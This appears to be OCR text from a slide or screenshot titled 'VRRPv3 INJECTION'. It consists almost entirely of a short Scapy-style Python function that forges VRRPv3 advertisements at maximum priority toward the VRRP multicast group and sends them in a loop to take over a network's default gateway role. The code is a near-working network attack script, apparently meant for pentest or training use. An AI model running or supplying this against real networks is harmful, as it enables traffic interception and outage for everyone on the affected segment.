 VRRPv3 INJECTION
def inject(interface, group, attackerip):
l2_frame = Ether()
l3_packet = IP(src=attackerip, dst="224.0.0.18", ttl=255)
evil_vrrp = VRRPv3(version=3, type=1, vrid=group, priority=255, ipcount=1, addrlist=['GWIP'])
devil = l2_frame / l3_packet / evil_vrrp
sendp(devil, iface=interface, inter=1, loop=1, verbose=1)